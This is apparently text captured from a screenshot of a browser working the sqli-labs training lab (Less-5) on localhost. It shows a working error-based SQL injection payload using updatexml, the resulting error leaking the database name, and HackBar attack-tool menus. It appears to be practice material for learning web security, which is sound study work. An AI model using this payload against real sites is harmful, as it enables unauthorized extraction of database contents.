 127.0.0.1/sqli-labs/Less-5/?id=1'and updatexml(1,concat(0x7e,(select database())),7)-- 90%
Welcome Dhakkan
XPATH syntax error: '~security
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
http://127.0.0.1/sqli-labs/Less-5/?id=1'and updatexml(1,concat(0x7e,(select database())),7)-- -